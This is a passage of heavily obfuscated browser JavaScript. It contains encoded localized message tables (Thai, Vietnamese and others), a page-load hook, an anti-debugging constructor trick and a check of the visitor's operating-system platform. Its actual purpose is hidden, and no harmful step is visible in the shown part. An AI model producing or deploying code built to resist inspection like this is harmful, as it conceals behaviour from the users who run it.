x1d69)+'rd';var CQ={};CQ[Wr(0x12b8,0x5c0,0xa56,0x13ce,0x1500)]=Wk(0x77c,0x772,-0x37b,0x25f,0xd65)+Wx(0x169f,0x1c4d,0x9c8,0x173c,0x1d6d)+'..',CQ['p']=Wx(0x18b3,0x11f0,0xe75,0xfdc,0x13b8)+Wk(0x940,-0x11d,0x10cf,0x5eb,0xdd)+Wx(0x427,0x29b,0x1c5,0x1117,-0x40f)+Wr(-0x21d,-0x195,-0x26d,-0x57c,-0x349)+Wn(0xf68,0x1244,0x1cb6,0x6c1,0x1bc6)+Wk(0x5ed,0x4bf,-0x67,0xbde,-0x218)+Wx(0x1000,0x37a,0x18f8,0x1a9d,0x17b9)+Wr(0x113f,0x10bb,0x748,0xd71,0x6bf)+WM(0x14da,0xc7f,0x1335,0xfff,0x43a)+Wk(0x128c,0x1d91,0x94d,0x6dc,0x11dc)+Wx(0x1dad,0x2664,0x1f99,0x14d2,0x22a2),CQ['X']=Wx(0x1e76,0x2adb,0x2332,0x1b19,0x21c6)+Wx(0x18b3,0x23fc,0x16ee,0x1fcb,0x2161)+Wn(0x2495,0x1b8b,0x138d,0x1990,0x1683)+WM(0x174d,0x171a,0x1295,0xe6a,0x17c2)+WM(0x7ec,0xf8d,0x1d61,0xac4,0xbcb)+WM(0x1273,0x1051,0xeb8,0x137c,0x156d)+WM(0x1510,0x142a,0x66c,0x1413,0x1de5)+WM(0x7a6,0x126b,0xa24,0x1a56,0x1dc1)+Wr(-0x1e0,-0xc56,0x8e8,0x69f,0x10)+Wx(0x1708,0x15c8,0x2454,0x1a44,0x99c)+WM(0x1f76,0x12b7,0x1db2,0xdf3,0x168e)+'่อ',CQ['b']=Wr(0x162f,0x997,0x1bab,0x11f8,0x177c)+Wk(0x1b93,0x1d1f,0xf53,0x2328,0x23fa)+Wn(0xb2f,0x155a,0xdaf,0x1760,0x1ddb)+WM(0x247,0x125,0x7c8,0xeae,0xca7)+'ย์',CQ['x']=Wk(0x88f,0x499,0x1366,0x84,0xfea)+Wn(0x1312,0x1862,0xbb6,0x14bf,0xfe8)+Wx(0x1134,0xc98,0x1b15,0x79a,0x4a9),CQ['n']=Wr(0x786,0xe1e,0x7bc,0xc58,0x1228)+Wk(0xa9e,0x139e,0x47,0x1368,0x10ea)+Wk(0x1d00,0x1473,0x2a6c,0x26d7,0x16dc),CQ['k']=Wn(0x8d,0xc50,0x56b,0x173d,0x519)+WM(0x17e7,0x1a1d,0xf19,0x219f,0x1e53),CQ['r']=Wk(0x1d90,0x1657,0x116b,0x293d,0x206b)+WM(0xbed,0x141f,0x99a,0x20f6,0x1362),CQ['M']=Wr(0x664,0xa7b,-0x45f,0xecb,-0x214)+Wx(0x1cf5,0x28cc,0x2173,0x23d2,0x16e4),CQ['D']=Wr(0x70b,0x80f,0x7f5,0xa20,-0x420)+Wx(0xbb6,0x2f,0x17e,0x1103,0xedf)+Wr(0x114e,0xdea,0xeda,0x586,0x5ef)+Wr(-0x137,-0x27d,0x4f7,0x9b8,-0xa08)+Wx(0x12d7,0x1b90,0x1d8f,0x10ae,0x1a2d)+Wx(0x1a5c,0x2278,0x27ec,0x205c,0x22e0)+Wk(0x1282,0x1105,0x1fe0,0x1e8b,0x18df)+'ย\x20',CQ[Wk(0x6f7,0x9d7,0x2cc,-0x696,0x6f8)+Wn(0x41e,0x693,-0x1ec,0x542,0x136e)]=Wn(0x741,0x555,-0x42b,-0x229,-0x136)+Wx(0x1349,0x803,0x18a4,0x1253,0x1f4c)+Wn(0xc41,0x45a,0xf2c,0x1069,0x1181)+Wk(0x163d,0x1d34,0xf01,0x1502,0x1202)+Wk(0x130e,0xf1a,0xf12,0x11f3,0x1a90)+Wx(0x1bbc,0x2757,0x1d13,0xf95,0xe30)+Wk(0xa67,0xb48,-0x1a5,0x72,-0x12c)+Wr(0xbf5,0x18c7,0x11b0,0x17de,0x182b),CQ[Wx(0x95f,0x13c7,0x148e,0x213,0xbc3)+Wk(0x1171,0x1285,0x17e7,0x8ed,0x4d5)]=Wr(0x590,0x23a,0xa19,-0x75a,0x82d)+Wx(0xf26,0x1089,0x172a,0x1329,0x4a7),CQ['N']=Wx(0x1259,0x9d4,0x597,0xc8a,0x5a1)+Wr(-0x243,0xe9,-0x168,-0x37c,-0x3b6)+Wk(0x9db,0x8f9,0x285,0x1760,-0x354)+WM(0x1484,0x169d,0x11bf,0x203d,0xdd8)+Wr(0x13ce,0x1ffd,0xb9d,0x1305,0x1bec)+Wk(0x43d,-0x936,0x1005,0x3e7,0x252),CQ[Wx(0xbeb,0xd7,0x567,0xcea,0x10bd)+'y']=WM(0xc88,0x1571,0x17ce,0xc38,0x1fa3)+'อบ',CQ['q']=WM(0x342,0x954,0x1167,0x114,0x7cc)+Wr(0x128d,0xab7,0xa3c,0x1b5a,0xd8a)+Wk(0x1100,0xb51,0x18bf,0x11c5,0x10c2)+Wn(0x81f,0x112e,0x36e,0x9dc,0x1cd9)+Wn(0x1bf1,0x1681,0x1dfb,0x1bf7,0x1c7f)+Wk(0x761,0xccf,0xce1,-0x255,0x137d)+Wk(0x11f3,0x1685,0x1453,0x14b9,0x1de0)+Wx(0x1c15,0x29c6,0x2376,0x1376,0x1c55)+Wn(0xbed,0x10cb,0x1bd1,0x191b,0x4ba)+Wk(0x16e0,0x1553,0xfad,0xfe8,0x245f)+WM(0x718,0x228,-0x4f3,0x577,-0x293)+Wk(0x121d,0x5fa,0x13e1,0x1b79,0x157f)+Wr(0xae5,0x1341,0xce5,0x1221,0x9b7)+WM(0x11fc,0xd24,0x9c2,0x1136,0x161c)+Wk(0x167f,0x12c5,0x19a4,0xa72,0x1cdd)+Wx(0x173c,0xd03,0x1d0c,0x1554,0xa39)+WM(0x11ed,0x741,-0x159,-0x4a6,0x12b9)+Wn(0x1081,0x8ac,-0x4c,-0x251,0xd94)+Wx(0xbff,0x17a8,0xa25,0x16c9,0xd75)+Wn(0x2749,0x1c53,0x10cf,0x241b,0x1537)+Wk(0x12e3,0x1b84,0x12ce,0x15cc,0x88e)+Wn(0x1abf,0x19f8,0x1b93,0x2046,0x2346)+Wx(0xed3,0xacd,0xf1e,0x10d1,0x25a)+WM(0x2394,0x1bc7,0x1de4,0x1e12,0x2507)+Wn(0x25f8,0x1860,0x1f36,0xaef,0x21ac),CQ['H']='กด',CQ['m']=WM(0x877,0x294,0xf9b,0x1cc,0x270)+Wx(0xfe9,0x40f,0x1b2c,0xdef,0x769)+Wk(0x1bf9,0x230f,0x10bd,0x20f9,0x25d5)+Wk(0x626,0x2ae,-0x4d9,-0x400,0x1089)+Wk(0x191c,0x1e1e,0x1abd,0xd4b,0x1530)+'ด',CQ['O']=Wk(0xb0a,0xe20,0x170a,0x65b,0xb1d)+Wr(0xa9c,0x15e,0x17f0,0x9a2,0x4c3)+'ว้',CQ['i']=WM(0xf2,0x677,0x42d,0x752,0x13ef)+Wk(0x16f9,0xb65,0xd14,0x1fbb,0x24c4)+WM(0x1e42,0x15c0,0x1870,0x21a6,0xb8b)+'ุณ';var CK={};CK[Wn(0x2612,0x1883,0x204d,0x264a,0xaac)]=Wn(0x691,0xc64,0xdfd,0xcba,0xa46)+WM(0x10c3,0xbed,0x10c7,0x5ef,0xc0)+Wr(0xcaa,0x12ae,0x7b0,0x7e3,0xff5)+Wr(0xc64,0x1357,0x16c2,0xe78,0x2a7),CK['p']=Wr(0x7b3,-0x397,0x63,0x14cb,0x2ac)+Wn(0x240c,0x1ca5,0x254f,0x23cd,0x1b6e)+Wr(0x10e3,0x3cf,0xa19,0x549,0xd7d)+Wr(0x7fb,0xf6c,0xb66,0xbc7,0x913)+Wn(0x8cb,0x66c,0x7f5,0x1214,0xf0d)+Wn(0x23e4,0x1c3c,0x2935,0x245e,0x1a06)+Wn(-0x8a,0x9b6,0x6db,0xcfb,0x8bc)+Wr(0xacb,0x769,0x8c0,0x701,-0x20b)+WM(0xc27,0x15a,0x798,-0x61d,0xad)+WM(0x222a,0x1944,0x2659,0x1d3b,0x1f95)+Wn(0x820,0xb68,0x184c,-0x105,0xd57)+Wn(0x1f42,0x1c59,0x24e1,0x16c4,0x23a2),CK['X']=Wx(0x579,-0x34,0x186,0x12d7,0x11fd)+Wn(0x4fa,0x1149,0x1e5a,0x11bf,0x68d)+Wr(0xf0e,0x1810,0x16a,0x4c2,0x3ba)+Wr(0x1744,0x2316,0x10c5,0x1ead,0x2518)+WM(0x1d23,0x163b,0x17c7,0x1b46,0x1241)+Wr(0x2fe,0xf7c,0x1072,-0x869,-0x593)+WM(0x1e2b,0x1173,0x583,0x7f7,0xfc4)+Wx(0x1c85,0x2047,0x129e,0x1bc5,0x26d0)+Wn(0x1a57,0x126f,0x1b4f,0x1753,0x10f9)+Wr(0x7de,-0x393,-0x5f3,-0x242,-0x15f)+Wx(0x1f17,0x12a3,0x1dc9,0x1b8a,0x2a8f)+Wx(0x1873,0x139b,0x16c2,0x12d4,0x141f)+Wn(0x15b3,0x14a1,0x8c6,0x1141,0x1508)+Wx(0x1604,0x21c7,0x10e2,0x21bb,0xa78)+WM(0xc35,0x1136,0x11ee,0x688,0x1644)+Wr(0x4eb,-0x529,0xc29,0xf51,0x483)+'r.',CK['b']=WM(-0x507,0x60a,0x25,0x1056,0xfd9)+WM(0x1f43,0x1969,0xf38,0x14e0,0x1f64)+Wk(0x3fd,-0x98,0xb14,-0x509,-0x35e)+Wx(0x15e5,0x11e9,0xf96,0xd7b,0x9f8)+Wn(0x1066,0x1012,0xbdc,0x38e,0x1784)+Wk(0x5b7,0x4c3,-0x9c,0x80c,-0x3e4)+Wr(0x210,0x421,-0x76f,0xc9d,-0xf7),CK['x']=Wx(0x1e8d,0x1615,0x128c,0x1a3d,0x1a5e)+Wr(0x71a,0x925,-0x1a6,0xe94,0x1429)+Wr(0x155f,0x190d,0xf8b,0x11b5,0x10a5),CK['n']=Wx(0x1591,0x15ab,0x1d26,0x178b,0x1ec8)+Wn(0x195a,0x1088,0x80c,0x124d,0xbde),CK['k']=Wr(0x1577,0x10dc,0x1096,0x12b9,0x13a4)+Wk(0x3a3,0xd50,0xe25,-0x1e1,0x200),CK['r']=Wk(0x1d90,0x21f5,0x24b6,0x1c9d,0x1863)+Wx(0x1761,0xfa5,0xf57,0x98d,0x1508),CK['M']=WM(0x75d,0x93e,0x15b9,0x14be,0xba7)+Wr(0x16d9,0x20c1,0xc44,0x1b3b,0x234d),CK['D']=Wk(0x11a4,0x1929,0x952,0xb80,0x1461)+Wx(0x1679,0x2419,0xbe7,0x163d,0x150a)+WM(0x1b8,0x2bb,-0xa16,0x8f7,0x791)+Wk(0x1e05,0x210b,0x2af1,0x231a,0x14b0)+Wk(0x1b71,0x12e3,0x1630,0xe26,0x1bd1)+Wr(0xbc,-0x945,0x604,-0x566,0x119)+Wx(0xbe0,0x1722,0xc3a,0x563,0x400)+Wr(0x4ea,0x59e,-0x12a,0x12c,0x1d4)+Wx(0x1a83,0x1449,0x15c7,0xdc3,0x1b5b)+Wn(0x270a,0x1aaf,0x11f5,0x16f6,0x198a)+Wx(0x395,0x1116,0xe57,-0x516,-0x464)+Wn(-0x6a1,0x633,0xb66,0xd3b,0x837)+'r\x20',CK[Wr(0x158,-0x548,0xca8,0xa7e,0xe6f)+Wr(0xc8,-0xbba,-0x27a,-0xbf,0xd34)]=Wn(0x2ae5,0x1da0,0x15be,0x1f0d,0x1670)+Wn(0x1043,0x5e3,0x1053,0xc3d,0x1ed)+Wn(0x1cf,0x605,0xa46,-0x4e7,0x420)+Wr(0x17cb,0xf3b,0x1890,0x21a6,0x16ed)+WM(0x5a5,0xdd5,0x4ee,0xe2a,0x18d6)+Wk(0x14d8,0xecc,0x18f5,0x77b,0x12cb)+Wr(0xa40,0x13b2,0x16e6,0x1488,0x127f),CK[WM(-0x4df,0x61d,-0x739,0x1269,0x41c)+WM(0x7df,0xeac,0x1103,0xc11,0x840)]=Wk(0x1bba,0x1281,0x118f,0x1ca1,0x17a5)+'e',CK['N']=Wn(0x2409,0x1ae2,0x1f3d,0x1801,0x1cb8)+WM(0x968,0x154b,0x169b,0x14ea,0xec2)+WM(0xc87,0x1634,0x19ea,0x163b,0xb9b)+Wr(0x18d6,0x1a1e,0x1f8d,0x1c38,0x1d3e)+Wk(0x86e,0x1053,0x911,0xd99,-0x3c2)+WM(0x1973,0x1344,0x1f3c,0x1653,0x1013)+Wn(0x11bb,0xd2a,0x3c6,0x172,0x1a4a),CK[WM(0x980,0x8a9,0x1559,0x1278,0x11d6)+'y']=WM(0x1de0,0x1b4b,0x1dce,0x1458,0x138d)+'la',CK['q']=Wk(0x138d,0x130a,0x6d0,0x126d,0x13af)+Wx(0x59f,-0x794,-0x4af,0xa49,0xa6)+Wr(0xb24,0x431,0x1f2,0x22d,0x9bb)+Wn(0x1128,0x1b39,0x1d38,0x1086,0x2317)+Wx(0x1c53,0x1b2f,0x1a3f,0x104f,0x1cc8)+Wx(0xc9f,0x5a,0xcc1,0x24,0x566)+Wn(0x744,0xf30,0x1c3f,0xf34,0xfe0)+Wr(0x379,0x216,0x936,-0x165,0x12)+WM(0x387,0x666,0x1066,0x58d,0x385)+Wk(0x1b0e,0x260f,0x1a6c,0x1d8d,0x17d7)+Wk(0xf23,0x1667,0x16c6,0x333,0x1070)+Wk(0x1b72,0x1dae,0x2358,0x25ab,0x122b)+WM(-0x3e9,0x2b2,0x97a,0x39d,0x41b)+Wk(0x14d8,0x1db5,0x1967,0x12a3,0xb7e)+Wn(0x2323,0x1971,0x2551,0x164b,0x1f66)+WM(0x24f,0x101b,0xce7,0x1a87,0x1428)+Wk(0x1e4a,0x17b6,0x263b,0x1445,0x2158)+Wx(0x1391,0x1f08,0x14ef,0x1191,0x1233)+Wx(0x9fe,0xd77,0xe4f,0x1283,0x658)+Wk(0x628,0xcb,-0x743,0x116f,-0x42b)+Wr(0x9f,0x845,-0x163,0xaa4,0x4ac)+Wn(0x1659,0xc96,0x169f,0x1912,0x2c3)+Wx(0x1b09,0x1375,0x27a6,0x2226,0x101e)+WM(0xfa5,0x8c3,0x14f,0xaae,0x3b6)+Wx(0xf82,0x5f0,0xe6d,0x390,0x13f3)+Wk(0x18f9,0x1048,0xfad,0x1201,0x1da8)+Wr(0xbb6,0x15f0,-0x1e,0xb53,0x1602)+Wk(0x1946,0x1cb2,0x1cd6,0x1295,0x233a)+Wx(0x1314,0x1d21,0xb8d,0x13ae,0x17cc)+Wx(0xa23,0x6df,0x9aa,0x67e,0xbfb)+WM(-0x22e,0x6d5,0x683,-0x252,-0x29d),CK['H']=Wr(-0x1b4,-0x3bf,0xbcf,-0x8da,-0xbaa),CK['m']=WM(0x10d8,0x1b4b,0x190e,0x1c4e,0x1f75)+Wk(0x728,-0x4a7,0xbed,-0x350,0x2c9)+Wk(0x12b7,0x1b88,0x1de0,0x1779,0x172b)+Wx(0xa7d,0x8e1,-0x1b9,0x11ef,0xef7)+Wx(0xb9b,0xa12,0xd71,0x65f,0xf4e)+Wx(0xaf9,-0x256,0x180a,0xcc8,0x1157),CK['O']=Wk(0x1daa,0x1e86,0x15ff,0xfd5,0x14a1)+Wk(0x5c8,0x1229,0x12a6,-0x2b9,-0x3f2)+'un',CK['i']=Wr(0x161b,0x8cf,0x144b,0x11dc,0xa44)+Wx(0x149f,0x2261,0x1655,0x2243,0xfc8)+'e';var Cz={};Cz[Wx(0x18d4,0xb1b,0xf21,0xe32,0x1da9)]=Wk(0xd49,0x1908,0x1711,0x10d5,0xfca)+Wr(0xeec,0x417,0x1479,0x19e7,0x74b)+WM(0x1624,0xb0e,0x18c4,0x11b5,0x4c2),Cz['p']=WM(-0x6a0,0x39d,0x5bd,0xe4e,0x725)+Wn(0x1a94,0x13db,0x177b,0x142a,0xbc6)+Wx(0x1d46,0x22e5,0x1845,0x2aaa,0x1b43)+WM(0xc8e,0x1187,0x71e,0x14f8,0xa66)+Wk(0x15d7,0x1ec2,0xe69,0x192b,0xc37)+Wk(0x1621,0x1357,0xa9b,0x20df,0x213c)+Wn(0x11ce,0x1538,0xfc2,0x1660,0xc35)+Wk(0x56c,-0x63b,0x1181,0xcaf,0xe55)+Wr(-0x1de,-0x910,-0x9c1,-0xe79,0xeb)+Wk(0x13d3,0x1ed6,0x1001,0x93d,0x1363)+Wx(0x153b,0x1fc2,0x1ca1,0xedd,0x17a2)+WM(0x8de,0xd02,0x969,0xdc1,0xa22)+'y.',Cz['X']=Wr(0x159a,0x7ee,0x132a,0x937,0x11f7)+Wx(0x18f3,0x15eb,0x231d,0x1dff,0xd7c)+Wr(0x85b,0x941,0x90,-0x113,0xbb8)+Wr(0x12e,0x362,-0x3f1,0x4b0,0x7b8)+Wk(0x552,0x76e,-0x473,-0x885,-0x6bd)+Wn(0x2673,0x1c4c,0xe97,0x105b,0x215b)+Wn(0x215d,0x1873,0x1ac8,0x2449,0x1f1d)+Wk(0xa56,0x16a6,0x1020,-0x2cd,0xae1)+Wx(0x180b,0x1a1a,0x1ec4,0x2452,0x18e8)+Wn(0x580,0x6c7,-0x4aa,-0x668,0xb99)+Wr(0x4b6,0xdc9,0x7ba,-0x4e,-0x1c)+Wn(0x189a,0x1723,0xfd9,0xcb3,0x2030)+'.',Cz['b']=Wn(-0x110,0x9ef,0x17a6,0x104c,-0x19c)+Wk(0x1cc9,0x2599,0x11d9,0x257f,0x1de7)+Wx(0x14c9,0x1a00,0x955,0x2045,0x1d27)+Wk(0x1003,0x9df,0x1d5e,0x1480,0x48a)+Wn(0x271b,0x1b72,0x125c,0x18cf,0xdec),Cz['x']=Wr(0xc3,0x6c6,-0x88c,0xe36,0x35c)+Wr(0xe10,0x411,0x1fd,0x1a4e,0xc58)+WM(0x19f2,0xe21,0x1652,0x1491,0x17ee)+'.',Cz['n']=Wk(0xf76,0x1a64,0xb7b,0x1b2e,0xa06)+Wx(0x1820,0x1c0f,0x1d22,0xaa8,0x1421)+Wx(0x11eb,0x1759,0x13a8,0x118f,0x1b79),Cz['k']=Wk(0x1884,0x2027,0xf90,0x1a6a,0x1777)+Wr(0x12bd,0x1363,0x17c0,0x66e,0xa18),Cz['r']=Wr(0x17f1,0x1e04,0x1580,0x195e,0x201b)+Wn(0x1e72,0x1710,0xf2a,0x2037,0x1592),Cz['M']=WM(0x1503,0x93e,0xada,0xae8,-0x5c)+Wk(0x1c78,0x1b96,0x20f2,0x1d6e,0x1e6d),Cz['D']=Wr(0x17f0,0x1037,0x1622,0x1173,0x25a9)+Wr(0x179a,0x21c7,0x22a4,0x1382,0xada)+Wn(0xb50,0x5c4,-0x6a1,-0x634,0xda)+Wx(0xedd,0x10a7,0xcf8,0xbf5,0xc0a)+WM(0x1ce5,0x14cf,0x1a03,0x1573,0x1e47)+Wk(0x769,0xded,0x12f8,0xe85,0xfad),Cz[WM(0x105b,0x432,0x1125,-0x688,0xc72)+Wr(0xc8,-0xc98,-0x6b5,0x137,-0x4b9)]=Wr(0x1246,0x1176,0xc10,0xf86,0x1542)+Wk(0x1af1,0xfe8,0x1024,0x181e,0x14d5)+Wn(0x4b0,0x3fe,0x683,-0xb1,-0x191)+Wk(0x145b,0xfd0,0x756,0x1909,0xa01)+WM(0xbda,0x10ea,0xf9d,0xa8e,0x1d2f)+Wx(0x1029,0x1a77,0xc35,0x1dd0,0x61d)+Wr(0x138b,0xb9f,0x1107,0x6f3,0x1ee8)+Wx(0x4fb,0x501,0xb41,0xe37,-0x8d2),Cz[WM(0x78d,0x61d,-0x326,-0x2fc,0x8a9)+Wn(0x907,0x119d,0x1020,0xba3,0x1900)]=Wx(0xfef,0x43d,0xe76,0x1589,0x1a16)+Wn(0xf18,0x936,0x508,0xcce,0x1031),Cz['N']=Wr(0x4a4,0x1276,0x7f6,0x10b2,-0xa1)+WM(0x17b3,0xe30,0x1a22,0x8a0,0xa5e)+Wn(0x1672,0x15bd,0xdb7,0xd2b,0x15b1)+Wx(0x11f8,0x6e8,0x1f27,0xd1d,0x18c6)+Wx(0x13e1,0x1a51,0xccc,0x93d,0x9b6)+WM(0xb2c,0x17fa,0x1ea6,0xb47,0x12a0)+Wx(0x10a7,0x9f5,0x11c1,0x59f,0x10ec)+Wk(0xd35,0xddb,0x131e,0xaab,0x3ac)+Wn(0x1227,0x17b0,0xbe7,0x2305,0x1b34)+'y',Cz[Wx(0xbeb,0x4cf,-0xea,0x82d,0x18ca)+'y']=WM(0x672,0x6fe,0x1215,0xdb6,0x7ed)+Wk(0xd6d,0x19a7,0xc4,0x3c,0x89c),Cz['q']=Wk(0x17e5,0x1059,0x1250,0x104b,0x2251)+Wr(0x1552,0x1bd8,0xa63,0x218c,0x2323)+Wk(0x3d2,0x8bd,0xb3,0xbfb,-0x92d)+Wr(0x8f3,0x9d6,0x658,0x1257,0x133e)+Wk(0x1c15,0x1513,0x1de6,0x2056,0x18ef)+Wr(0x6e3,0xc89,-0x4c4,0x10b1,-0x2c0)+WM(0xb18,0x1146,0x1cff,0x14b3,0x875)+Wx(0x87b,-0x306,0x1340,0x3fd,-0x54b)+Wx(0x192d,0x19cf,0x1b3b,0x24b1,0xe42)+WM(-0x77,0x783,0x124f,0x144f,-0x124)+Wr(0x112a,0x1ea4,0x1716,0xd5c,0x16a9)+WM(0x22b5,0x1b7d,0x123c,0x1d8b,0x10f1)+Wk(0x1257,0xa1b,0x1479,0x16aa,0x7fd)+Wx(0x1b6e,0x1c6e,0x2015,0x23ae,0x2045)+Wk(0xc87,0x143,0x3d8,0xfec,0x19a6)+Wr(0x1036,0x134c,0x3f2,0x1981,0x103f)+WM(0x267f,0x196d,0x1264,0x1988,0x18e5)+Wr(0xbd4,0x21a,0xd8c,0x191,0x1704)+Wx(0x1753,0x1970,0x1b4f,0x14de,0x145d)+Wk(0x773,0x79e,-0x1fd,0xf5f,0x1047)+Wr(0x319,-0x7e5,0xe02,0x4a5,-0x3da)+Wx(0xd28,0x6cf,0x107e,0x13b1,0xeaa)+WM(0x652,0x9c2,-0x1cf,0x502,0xe79)+Wr(0x1244,0x1113,0x656,0x182a,0x89e)+WM(0xe34,0x142f,0x1dd9,0x1886,0x12a0)+Wk(0x162d,0x133b,0x1f91,0x9a1,0x188b)+Wx(0x1606,0x87d,0x20b0,0xcf9,0xadf)+Wr(0x16f4,0x977,0xa09,0x14b0,0x22c1)+Wn(0x1cc5,0x1437,0x6f4,0x1779,0xa7c)+WM(0x109f,0x875,0xb21,-0xcf,0xc95)+Wr(0x105f,0xd97,0xcb3,0x1b42,0x797)+Wx(0x890,0x1313,0xe98,0xf9c,0x1547)+Wk(0x1778,0x1729,0xfac,0x21c7,0x184e)+Wx(0x12db,0x1321,0x5ea,0x18fe,0xe6a)+Wr(0x84e,0xbc2,-0xdb,0xa57,0x656)+'h.',Cz['H']=Wx(0x55d,0x106c,-0x665,-0x712,-0x838),Cz['m']=Wk(0x19e2,0x26d6,0x1ad1,0x190a,0x104d)+Wk(0x1263,0xacb,0xcb2,0x1969,0x767)+Wn(0x18a6,0xaf7,0x58c,-0x181,-0x230)+Wk(0xded,0xc4,0x1981,0x1816,0xa2d)+Wr(0x2fc,-0xbc,0x2eb,0xf71,-0xa34)+'ấn',Cz['O']=Wr(0xca3,0xf6f,0x16de,0x1387,0x10e)+Wr(0xc1e,0xb20,0x5e2,0xa,0xd0c)+'ữ',Cz['i']=Wr(-0x7f,0x2d2,-0xe31,0xc0e,0x452)+Wx(0xfef,0x1658,0x8c3,0x1cc9,0xcfe)+Wr(0x184,0xbc2,0xa2d,0x5de,0xba8)+Wx(0xad3,-0x206,-0x1e5,0xd40,0x17fc)+'n';var Cc={};Cc['c']=CW,Cc['E0']=Cv,Cc['E1']=Ch,Cc['E2']=CB,Cc['E3']=Cy,Cc['E4']=CA,Cc['E5']=CU,Cc['en']=Ce,Cc['E6']=Cg,Cc['E7']=Cu,Cc['fr']=CS,Cc['E8']=Cs,Cc['E9']=CZ,Cc['EE']=CT,Cc['EC']=Cj,Cc['id']=Co,Cc['ER']={},Cc['EW']=Cf,Cc['Ev']=CP,Cc['Eh']=CY,Cc['EB']=CG;function Wk(A,U,e,g,u){return y(A-0x23c,u);}Cc['ms']=Cw,Cc['Ey']=Cd,Cc['EA']=Ct,Cc['pt']=CL,Cc['EU']=CJ,Cc['Ee']=CF,Cc['Eg']=Cl,Cc['Eu']=CI,Cc['ES']=Ca,Cc['Es']=CV,Cc['EZ']=CQ,Cc['ET']=CK,Cc['Ej']=Cz;var Cp=Cc,CX=[Wr(0x7f3,0x251,0x4a4,0x44d,-0x57d),Wn(0xec7,0x1869,0x1f8a,0x1b7d,0xf02),WM(0x4ea,0x491,-0x3b8,0x279,-0x6f1)+'ws',Wx(0x1cc4,0x1119,0x160d,0x12b0,0x244a)],Cb={};function Cx(A){function WD(A,U,e,g,u){return WM(A,u- -0x357,e-0x9b,g-0x2a,u-0x12a);}function Wq(A,U,e,g,u){return Wx(u- -0x5cb,U-0x185,e-0x153,g-0xd5,A);}function Wm(A,U,e,g,u){return Wn(A-0xf2,g- -0x9f,e-0x11a,u,u-0x65);}function WN(A,U,e,g,u){return Wx(u-0x4b,U-0xcf,e-0x124,g-0x1a,U);}var U={'XGPqx':WD(0x11cd,0x1cd5,0xaac,0x139b,0x117d)+WD(0x354,0xac5,0x374,0x14be,0x107e)+WN(0xcd1,0xddf,-0xfc,0x124b,0x8b3),'xTdqs':Wq(0x4c8,-0x6e,-0x3ad,-0xa8b,-0x1c4)+'er','ARmxB':function(e,g){return e!==g;},'HjfqM':Wq(0x14ed,-0x2f3,0xd19,0x89f,0x78b)+'ng','kNnPr':WH(0x7db,0xe3d,0x9f7,0x93c,0x1119),'wQvVW':function(e){return e();},'SfGeK':WH(0xf53,0xf73,0x9eb,0xda1,0x307),'opIPH':WN(-0x38,0x8e9,0x679,-0x1b0,0x5ac)+Wq(0xd2b,0xf29,0x8f8,0x1480,0x10f5)+WN(0x1c52,0x15d1,0x2342,0x18fe,0x1e03)+'d'};function WH(A,U,e,g,u){return Wx(U- -0x41f,U-0x14d,e-0x10b,g-0x149,g);}if(U[Wq(0x1b,0x411,0x7d3,0xcfc,0x463)](document[Wq(0x1571,0x17ab,0x1f16,0xe26,0x1827)+WN(0x143a,0x11cd,0x249d,0x1055,0x1a12)],U[WN(0xec7,0x137e,0x81a,0x673,0xe2d)])){if(U[Wq(0x234,0x4f,0x9ba,-0x1f5,0x463)](U[Wm(0xd26,0xd97,0x1996,0x140a,0x1c6a)],U[WH(0x1c66,0x10db,0x9af,0x5cd,0x19b7)])){var g=s?function(){function WO(A,U,e,g,u){return WN(A-0x1c7,A,e-0x1e2,g-0x46,e- -0x642);}if(g){var F=d[WO(-0xa81,-0x84b,-0x1b6,-0x757,-0x1a5)](t,arguments);return L=null,F;}}:function(){};return f=![],g;}else U[WN(-0x625,-0x5e6,-0x92c,0xd48,0x49b)](A);}else{if(U[WN(0x152b,0x11f8,0x10ed,0x1402,0xa79)](U[WD(0x1940,0x1067,0x1cb2,0xde0,0xfa9)],U[WN(0x1cb0,0x959,0x12d6,0x1fc0,0x168d)]))return function(u){}[Wm(0x4b,0x162a,0x98c,0xccf,0x4f8)+WN(-0x5da,0x128,0x13f4,0x8eb,0x710)+'r'](EknCPu[Wm(0xe27,0x1d7,0x63d,0xcf8,0x182e)])[Wm(0x480,0x7a,-0x325,0x351,0xe37)](EknCPu[Wq(0xdad,0xf21,0x13df,0x2cf,0x7d4)]);else document[Wm(0x21d3,0x15ba,0x218c,0x18d5,0x1235)+Wm(0x745,0x195c,0x38f,0xbf3,0x936)+WN(0x1b1b,0x1164,0x107c,0x1a39,0x1b6e)+'r'](U[WD(0xa3,0x132,-0x29c,0x24c,-0x2a7)],A);}}function Cn(){var U={};U[Wi(0xa0b,0xc56,0x141d,0x17c9,0x91a)]=function(u,S){return u!==S;},U[v0(0x97f,0x1512,0x19d1,0x1267,0x2011)]=function(u,S){return u||S;};var e=U;function v0(A,U,e,g,u){return Wk(U- -0x425,U-0x16f,e-0x18,g-0x14e,e);}function v1(A,U,e,g,u){return Wk(A- -0x436,U-0xc2,e-0x25,g-0x1cc,U);}function v3(A,U,e,g,u){return Wk(u- -0x620,U-0x1e8,e-0x12c,g-0x53,g);}function v2(A,U,e,g,u){return Wr(A-0x4c2,e,e-0x1c5,g-0xad,u-0xa7);}function Wi(A,U,e,g,u){return Wn(A-0x9d,e- -0x209,e-0x7,U,u-0x27);}var g=window[v0(0xbd5,0x11e5,0x17a6,0x7e5,0x1344)+v1(0x193d,0x16ce,0xd2a,0xdff,0xd1f)]?.['Eo']?.[v2(0x19ae,0x1fcd,0x1e1b,0x13dd,0x163d)+Wi(0x4ca,0xc5d,0xf73,0x19c5,0x1da)]||window[Wi(0xcfc,0x1bce,0x142d,0xe4d,0x1e91)+v3(0x1982,0xa0c,0x1c07,0x1d95,0x1753)][v3(0x12d8,0xa8c,0x1bb0,0xae5,0x146b)+v0(0xc3e,0xd2b,0x5e6,0x1c0,0x194d)];return e[v1(0x11c4,0x1380,0x1212,0x49d,0xe16)](CX[v1(0x9e7,0x14af,0x1555,0x7e5,0x139)+'Of'](e[v2(0x185a,0x2054,0x1130,0x1dfb,0x235c)](g,'')[v1(0x1617,0x2253,0x1aad,0x23ab,0xb0c)+v3(0x27b,-0x85e,0xf2e,-0x9b6,0x201)+'e']()),-(-0x4*-0xc5+-0xd8d+0xa7a));}function Ck(A){function v8(A,U,e,g,u){return Wx(U- -0x659,U-0x150,e-0x61,g-0x2c,A);}function v7(A,U,e,g,u){return WM(A,u-0x3ac,e-0x127,g-0x123,u-0x7e);}var U={'RGKnD':function(s,Z){return s*Z;},'Pgqdg':function(s,Z){return 